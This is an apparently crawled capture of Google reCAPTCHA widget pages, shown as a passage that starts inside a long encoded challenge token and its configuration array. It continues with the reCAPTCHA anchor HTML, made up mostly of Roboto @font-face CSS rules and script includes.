DCmcKQwqwjXMOSw5B5SjLDixUbeMKbw6vDqcOxw5kVemDDrzXDr8KeV3rDpRhMaMKzeF/Di8OSb8OMPMOGw7VLAcKtwoLCv8KUwqLCsTFvDlTDih0bw6NNw50GRsKiwpLDtcO1w5cAw6bDpj4Lw5/[base64]/Cp8Kaw4/DpBEvKw90w7QjLMKJCRHCuADCs8KoAMKAXsO5wpjDiifCi8OUUsOSwo3CjsKQDsOvwrVTwqnDhCldYcKkw7VGOGzCk3nDgcKOwojCu8O5w5BDwqTChFNOGsObw5h9w7R5w5xaw57CjcK/A8KnwrXDqcKHV0Q6YwbDoWhrE8KTwqchTGk9XWrDqUXDmsKTw78wEcKbw7ZWRsOHw5jDgcKrWsKywqpEwp12wpDCi2vCkG/Ds8O6OMKiWcKAwqTDn0lnQXYRwovCr8KacsOuwqwOEcOEYBbCusKkw4DClDzCosKzw6vCj8OdF8OIWBF9R8K3Ig0Ow5hSw7zDsTRuwo1vwrYwHTzDjcKewqNQDcKKw4/[base64]/w70CXsOUQsKlOcK1wpDCp8O6RzRmw4ozw6UwwpDCgFjCvsKkCMOvw4vDhjkJwoUzwoVhwr15wqbDuH7Dvm/CmVtSw7/Dp8Olwr/Di1zCiMOWw77Co3/[base64]/Du8OvOsKMwrkMwpbDsHvCr8Kow4bDiB/CrMKGZiE8w4DCgjQhXzF/Tj1scgt0w5DDuVtNG8ONR8KyTxwyZsK8w5rDqU9XZlPDlgFLQ2NwJkLDoF7DvArCkEDCncKWC8OGYcK5FcOhH8OVSW4wIhplWsK6CHA+w5HClMOnTMOBwrw0w588w5vDmsOFw5kwwrTDjkPCnsOWB8KVwpk5FFQOGRXCpigmITjDnxrClU0awps/w6rCgxwWdcKmEcOfX8KVwoHDpgt9UWvCr8Opwpcew6I6wpvCo8KYwphWd1g1BMKTUcKkwplaw6Vuwq4ySsKAwrlow5dRwosnwr7DvsKJB8OeWitCw5zCqcKAN8OOIRzCg8K5w6LDhMKawpEEfMKHwrnCjiXDpMK3w63DhsOYfcOUwr/CnMOMBcOvwpfCqMOhfsOqwp9qV8KIw47Cj8O2WcO5CcO5JA3Dq10yw5d1wqnCh8KmAMKrw4vDp0xZw77Cv8OvwppgZizDmsOifcKpwpjCm3bCrjo4wpUzw7wlw599eT7Cr3VbwrrCtcKcMMKhGHLClsKPwqQ5w5DDpipGwqp3PQ/CoULCnyU9wqQewrZcw79YdyDCnMK/w64ZcxJ4SHQ1SGdGcsOhbAQRw71Sw6rCqcO1woNbH29XwrkYITtmwpXDusK2BkTClndXFcKmUU12ZcOgw5PDh8Omwr0EC8KEfFczA8KMJsOPwpseacKGRx7ClcKNwqXDisO/GcOyVDbDmsKAw4HCjQPCocKOw6d3w6oewqHDt8KAw55NMzEWY8KAw4wFw4LChBZ+wosnUcOYw5IIwrgkL8OESsK7w6HDv8KYaMKTwooPw4TDl8KIEDFUEMKZLgDCkcOTwptLwp9Iwp0kwpLDsMO/cMKHw4LDpcK+wr0jTWfDj8KCw7/CsMKSGAxFw43DrsKjOWXCpMKjwqjCvcO9w7HCisKpw5w6w6nCoMKgXsOCTMOyGxfDl33ChMKHUzfDncOiwpHDqMOlO1QHKVQlw6xHwpBQw4p2woNUCEbDkGDDiBjDhGIqdcOfOQ4GwqI1wrDDgjTCmsOWwq9pTcKlbw/DnhfCqMK9f1XCpUPCqAN2bcKWR2MIflHDmsO5wpgTwqETXcOrw4PCtEzDqMOjw6YKwonCskjDuDQbQgHCkhU2XMK/ccKWFsORNsOEKsOYbE7Dv8K8e8OcwoPDlMO4DMO3w79gJGnCp23DrSPCiMOYw5dnKx7Dhy/Dm3tBwq9Zw49xw4JzV0tpwpkyHcOVw7pHwox3QnrCq8OswqzDjsO1w7hBRyDDgU8tE8OxbMOPw7k1w6XCsMO/[base64]/w5PDvQLCm8OnZsOpJU10YDg7aERDw6pLZsKrAsOuw4zCvMOBw5PCuDTDtsOpUXHCmlHDoMKcwqdrESE/wqN4w7tJw53Co8KLw73DiMKROcOqI3gWw5AfwqBZwrwTw7PDncO5Lg/CkMKve2bCkxTDqxjDg8O9wobCo8ONe8O0UsOUw6czNcOsA8ODw5EJXCDCsG/DpcORwo7DoUQeZMKLw4JJEEktb2Apw5vCrQvCl3IPbVHDg1nDnMKLwpTCn8KVw6/CsUI2wp3DsFDCssOWw57DliZ3w5NfccOdw6rCjhohwpvDtMOZw5xzwoDCvX3Dpg3Cq3TCuMOcw5zDlwrDssOXZsKLXHjDtsOsbcOqHl9XNcK+XcOvwonDjsK3KsOfwqbDj8O0AsOFw69AwpHDisKWw6s8Dm/Cj8O8w6lzR8ODZizDh8O8KijCkQsnVcO6BULDmRMJQ8OQS8O6ScO2RzAPBBxFw6/Di0xfwpJINsK6w5PCucK1wqhiw65mw5rCv8ObHsKew7JjSF/[base64]/DqxjDk8K9wrbClcO3w4IHw7XCixx1wqkOwoo2wp42Wi7DssK+wq8Mw6JgI09Rw7Y8PMKUw6rDvSMFG8OjCcOMPsK4wrnCisOuB8OkccKPw4zChH7Dl3HDp2LCkMOhwr/DtMKiBmjCrXhObcKawq3ChG0GdiliOGFgQMKnwrp9LkMeKlc/[base64]/[base64]/PcKTw5rDty/Cp8Krwpx2BsK/Xwxlwpwjwp02CMO6P2kUw742GMKdTcOjXinCpHtYdMOvKDbCqWgZIcOcecO6wrBgP8OWacORNsOsw5I1SC4QcTrCrULCozXCsXUxDV/DvsK/wrfDs8KGHzjCozLCvcOlw63DpgzDssOXw41dVx7CvnVNKVDCi8KUc0JQw5DCtcKEcEczVMKRUDLDusKiEz/Dv8K5w5lTF0pvO8OdO8KxMhlqP0TDh0fCvyUMw6vDrMKKwqMSAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ouuscpxw2HS9B86eGujZRWT9nDBXio5t61XZzLXMiA4\\u003d\x22,0,0,null,1,1768618873217,0,0,[49,251,137],null,[131,11,94,138],\x22RC-9RLHtglvS5RmIw\x22,null,null,null,null,null,\x220dAFcWeA6yVIs3HJionr9new4H1wpye5W-PWTMVnrLzFezMxnUFotfk_Q5PzWXlJRpIJKXwu-7uk6rHPRXgodORyN8BNJc4UUoqw\x22,1768701673241]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ax324ovtpgco
body_size: 49385
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZdeHoZF1eML5han1kWhA6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZdeHoZF1eML5han1kWhA6Q">
      
    </script></head>
